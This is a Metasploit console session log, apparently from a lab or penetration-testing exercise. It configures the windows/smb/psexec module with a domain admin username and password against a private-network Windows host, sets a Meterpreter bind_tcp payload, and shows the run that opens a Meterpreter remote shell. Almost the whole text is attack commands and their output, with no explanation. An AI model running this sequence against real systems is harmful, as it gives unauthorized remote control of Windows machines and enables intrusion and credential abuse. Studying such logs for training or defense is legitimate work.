 msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.16.167.5 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain corp no The Windows domain to use for authentication
SMBPass lab no The password for the specified username
SMBUser jeff_admin no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 6666 yes The listen port
RHOST 172.16.167.5 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > run
[*] 172.16.167.5:445 - Connecting to the server...
[*] 172.16.167.5:445 - Authenticating to 172.16.167.5:445|corp as user 'jeff_admin'...
[*] 172.16.167.5:445 - Selecting PowerShell target
[*] 172.16.167.5:445 - Executing the payload...
[+] 172.16.167.5:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 172.16.167.5:6666
[*] Sending stage (176195 bytes) to 172.16.167.5
[*] Meterpreter session 6 opened (172.16.167.10:51729 -> 172.16.167.5:6666) at 2020-06-22 14:38:29 -0400
meterpreter >